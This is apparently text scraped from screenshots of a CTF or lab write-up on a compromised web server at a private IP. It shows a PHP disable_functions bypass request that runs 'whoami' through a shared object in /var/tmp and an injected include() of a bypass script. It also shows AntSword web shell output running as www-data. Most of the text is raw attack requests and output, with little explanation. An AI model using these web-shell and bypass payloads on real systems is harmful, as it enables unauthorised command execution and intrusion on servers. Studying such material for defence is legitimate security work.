 192.168.111.130/1.php?cmd=whoami&
搜索
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
192.168.111.130/1.php?cmd=whoami&outpath=/tmp/yy&sopath=/var/tmp/bypass_disablefunc_x64.so
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
shell=include("/var/tmp/bypass_disablefunc.php");
example: http://site.com/bypass_disablefunc.php?cmd=pwd&outpath=/tmp/xx&sopath=/var/www/bypass_disablefunc_x64.so
cmdline: whoami > /tmp/yy 2>&1
output:
www-data
中国蚁剑
AntSword 编辑 窗口 调试
192.168.111.130 >_ 192.168.111.130
(*) 基础信息
当前路径: /var/www/html
磁盘列表: /
系统信息: Linux SD 5.11.0-25-generic #27~20.04.1-Ubuntu SMP Tue Jul 13 17:41:23 UTC 2021 x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html) $ whoami
ret=127
(www-data:ret=) $ ls
ret=127
(www-data:ret=) $ ifconfig
ret=127
(www-data:ret=) $ ifconfig
ret=127
(www-data:ret=) $ whoami
ret=127
(www-data:ret=) $
微信号: hackctf